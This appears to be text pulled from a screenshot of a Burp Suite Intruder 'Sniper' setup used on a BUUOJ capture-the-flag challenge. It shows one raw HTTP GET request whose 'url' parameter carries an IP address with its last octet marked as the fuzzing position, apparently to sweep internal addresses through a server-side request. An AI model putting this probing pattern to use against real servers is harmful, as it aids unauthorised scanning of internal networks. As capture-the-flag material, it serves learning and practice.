 Attack type: Sniper
1 GET /index.php?url=173.57.147.§10§&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: 2b2e4868-a36f-47fa-9736-2e1c54b6131c.node3.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
8 Referer: http://2b2e4868-a36f-47fa-9736-2e1c54b6131c.node3.buuoj.cn/?secret